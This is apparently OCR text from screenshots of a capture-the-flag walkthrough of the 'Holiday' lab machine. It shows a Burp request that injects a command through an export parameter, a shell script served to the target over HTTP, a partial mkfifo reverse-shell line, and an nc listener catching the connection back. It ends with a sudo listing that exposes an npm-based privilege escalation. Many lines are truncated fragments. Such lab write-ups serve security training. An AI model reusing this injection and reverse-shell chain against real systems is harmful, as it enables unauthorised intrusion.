 minion.jpg
Terminator .
swdsaomiao
dayuJoker
dayuHaircu
dayuHoliday
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 GET /admin/export?table=notes/%26bash+shell HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 F
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.25:8000/admin
8 Connection: close
9 Cookie: connect.sid=s%3A73afa230-98ee-11ea-89e5-3b3de5cd4feb.sIuB5ieB
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term
Waiting
/bin/bash
/bin/bash × /bin/bash
/bin/bash 80x20
root@kali:~/Desktop/dayuHoliday# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.25 - - [18/May/2020 08:28:47] "GET /shell HTTP/1.1" 200 -
root@kali:~/Deskt
#!/bin/bash
rm /tmp/f;mkfifo
root@kali:~/Deskt
ping: 0a0a0e33:
root@kali:~/Deskt
PING 0x0a0a0e33 (
64 bytes from 10.
64 bytes from 10.
^C
--- 0x0a0a0e33 pi
2 packets transmi
rtt min/avg/max/m
root@kali:~/Deskt
/bin/bash 164x21
root@kali:~/Desktop/dayuHoliday# nc -vlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.25.
Ncat: Connection from 10.10.10.25:45650.
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
algernon@holiday:~/app$ whoami
whoami
algernon
algernon@holiday:~/app$ sudo -l
sudo -l
Matching Defaults entries for algernon on holiday:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User algernon may run the following commands on holiday:
(ALL) NOPASSWD: /usr/bin/npm i *
algernon@holiday:~/app$
大余安全
https://blog.csdn.net/qq_34801745